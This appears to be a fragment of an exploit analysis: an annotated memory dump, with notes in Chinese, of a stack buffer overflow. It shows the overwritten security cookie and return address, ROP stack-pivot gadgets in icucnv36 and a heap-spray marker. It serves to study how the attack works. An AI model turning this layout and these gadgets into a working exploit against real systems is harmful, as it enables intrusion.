 LOW ADDR 0012E4D8 F4F1B9F1 Buffer开始
0012E4DC 1D826275
ROP2 0012E4E0 4A82A714 icunv36.4A82A714
0012E4E4 0C0C0C0C Heap Spray Code
........
4A82A714 5C pop esp
4A82A715 C3 retn
0012E5DC 3BD7AD0D security_cookie xor EBP(已覆盖)
0012E5E0 BBA64892 调用0x0803DCF9函数的父函数EBP(已覆盖)
0012E5E4 F5C98CB7 return to 0x080DD2F8,return from 0x0803DCF9(已覆盖)
.........
0012E6D0 4A80CB38 ROP1
.........
0012E714 0000006C Buffer结束
4A80CB38 81C5 94070000 add ebp,0x794
4A80CB3E C9 leave
4A80CB3F C3 retn
.........
TRIGGER
HIGH ADDR 0012E754 0012E6D0 call dword ptr ds:[eax] ;eax=0012E754